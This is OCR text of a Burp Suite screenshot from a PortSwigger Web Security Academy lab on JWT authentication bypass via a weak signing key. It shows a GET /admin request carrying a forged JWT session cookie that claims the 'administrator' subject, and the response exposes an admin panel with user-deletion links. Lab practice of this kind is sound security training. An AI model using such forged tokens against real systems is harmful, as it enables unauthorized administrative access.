 Burp Project Intruder Repeater View Help Turbo Intruder Sharpener Burp Suite Professional v2024.7.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
HaE captcha-killer-modified xia SQL
1 × +
Send Cancel < > Target: https://0a4300e2031a62578123708000c50044.web-security-academy.net
Request
Pretty Raw Hex MarkInfo JSON Web ... \n
1 GET /admin HTTP/2
2 Host:
0a4300e2031a62578123708000c50044.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJlMDBlMjMwZi1mZjJiLTQwMjktYTk1MS1mNDdkZGFhOTk5Mjg
iLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6M
TczNTUyNjY0Mywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.PYcs9grk0NqJErt
kNEeEkQU4Z4dLmEXyMSw3gJ6cuZA
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
Web Sec
Academ
JWT
authentication
bypass via
weak signing
key
LAB Not solved
Back to lab description
»
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers